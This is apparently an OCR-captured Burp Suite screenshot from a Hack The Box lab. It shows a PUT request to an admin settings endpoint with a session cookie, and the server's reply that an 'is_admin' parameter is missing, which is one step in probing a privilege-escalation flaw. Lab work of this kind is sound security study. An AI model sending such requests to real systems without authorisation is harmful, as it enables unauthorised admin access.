 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/json
10 Cookie: PHPSESSID=bi5a8rc9e28hnagnar1lvbogcq
11 Connection: keep-alive
12 Content-Length: 37
13
14 {
15 "email":"janedoe@gmail.com"
16 }
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 29 Jun 2025 09:26:19 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}